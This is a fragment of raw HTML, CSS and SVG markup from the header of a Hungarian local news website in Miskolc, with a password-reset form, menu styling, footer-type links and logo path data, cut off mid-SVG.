class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 